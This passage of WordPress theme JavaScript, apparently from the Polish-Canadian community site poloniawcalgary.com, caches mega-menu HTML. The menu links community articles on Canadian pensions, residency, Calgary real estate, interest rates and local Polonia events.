obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytura po Kanadyjsku - cz\u0119\u015b\u0107 2\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\">Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porady Emigracyjne Agata Rebisz\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\">Co to jest karta stalego pobytu w Kanadzie i co tak...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 698;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Lech Kalamat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech Kalamat Artysta Calgary\" title=\"Portrety polonijne: Lech Kalamat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Lech Kalamat\">Portrety polonijne: Lech Kalamat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Maciej Zmudzki - Maciejs ArtStudio\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\">Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\">Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Universal Ostrich Farms The Ostrich Cull Controversy\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\">Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 678;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\">Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 626;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na 